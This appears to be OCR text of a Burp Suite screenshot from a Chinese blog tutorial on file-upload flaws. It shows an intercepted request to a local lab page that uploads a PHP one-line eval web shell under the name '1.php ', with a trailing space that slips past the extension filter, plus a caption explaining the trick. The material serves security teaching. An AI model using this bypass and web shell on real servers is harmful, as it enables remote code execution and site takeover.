 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Fox/file_upload/upload_name.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 320
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Sj9jVdgaJhXtAkg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/Fox/file_upload/upload_name.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ybcZ_2132_saltkey=ykdP1W3I; ybcZ_2132_lastvisit=1566222134;
ybcZ_2132_ulastactivity=6d9cCEEUqfqI6c6ocXo0YRNgLCoh3y9yXkI6VLUbUtEOkQMr%2BUmL; ybcZ_2132_lastcheck
Connection: close
------WebKitFormBoundary5Sj9jVdgaJhXtAkg
Content-Disposition: form-data; name="upfile"; filename="1.php "
Content-Type: application/octet-stream
<?php eval($_POST[fox]) ?>
------WebKitFormBoundary5Sj9jVdgaJhXtAkg
通过BurpSuite抓包将“.php”后增加空
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/Eastmount